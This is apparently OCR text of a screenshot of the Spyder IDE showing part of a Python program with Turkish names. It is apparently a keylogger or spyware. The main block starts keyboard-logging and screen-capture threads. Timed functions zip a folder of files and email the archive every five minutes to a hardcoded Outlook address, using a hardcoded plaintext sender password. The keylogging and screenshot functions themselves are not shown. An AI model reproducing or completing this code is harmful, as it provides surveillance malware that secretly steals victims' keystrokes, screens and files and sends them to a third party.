 .\proje - Spyder (Python 3.9)
File Edit Search Source Run Debug Consoles Projects Tools View Help
C:\Users\onurk
C:\Users\onurk\.spyder-py3\main\main.py
temp.py main.py
61
62 def rar():
63 arsivlenecekDosyalar=[]
64 threading.Timer(280.0, rar).start()
65 for belge in glob.iglob("C:\\Picture\\Default\\**/*", recursive=True):
66 arsivlenecekDosyalar.append(belge)
67 with zipfile.ZipFile("C:\\Picture\\arsiv.zip", "w") as arsiv:
68 for dosya in arsivlenecekDosyalar:
69 arsiv.write(dosya)
70
71 def mail():
72 threading.Timer(300.0, mail).start()
73 yoladres = "ahmet3434try@outlook.com"
74 aliciadres = "onur2323den@outlook.com"
75
76 msg = MIMEMultipart()
77 msg['dan'] = yoladres
78 msg['ya'] = aliciadres
79 msg['Konu'] = "Bazı Önemli formlar"
80
81 konu = "Aşagida ekte bulabilirsin: "
82 msg.attach(MIMEText(konu, 'plain'))
83 dosyaismi = "onur.zip"
84 attachment = open("C:\\Picture\\arsiv.zip", "rb")
85
86 part = MIMEBase('application', 'octet-stream')
87 part.set_payload((attachment).read())
88 encoders.encode_base64(part)
89 part.add_header('Content-Disposition', "attachment; filename= %s" % dosyaismi)
90
91 msg.attach(part)
92
93 server = smtplib.SMTP('smtp.outlook.com', 587)
94 server.starttls()
95 server.login(yoladres,"valo3434")
96 text = msg.as_string()
97 server.sendmail(yoladres, aliciadres, text)
98 server.quit()
99
100 if __name__ == '__main__':
101 t1 = threading.Thread(target=klavye)
102 t2 = threading.Thread(target=ekranalma)
103 t3 = threading.Thread(target=rar)
Source Console Object
Usage
Here you can get help of any object by pressing
Ctrl+I in front of it, either on the Editor or the
Console.
Help Variable Explorer Plots Files Code Analysis
Console 1/A
Python 3.9.7 (default, Sep 16 2021, 16:59:28) [MSC v.1916 64 bit (AMD64)]
Type "copyright", "credits" or "license" for more information.
IPython 7.29.0 -- An enhanced Interactive Python.
In [1]:
IPython console History
LSP Python: ready conda: base (Python 3.9.7) Line 54, Col 17 UTF-8-GUESSED CRLF RW Mem 39%
Type here to search
TUR
8:43 AM
11/8/2022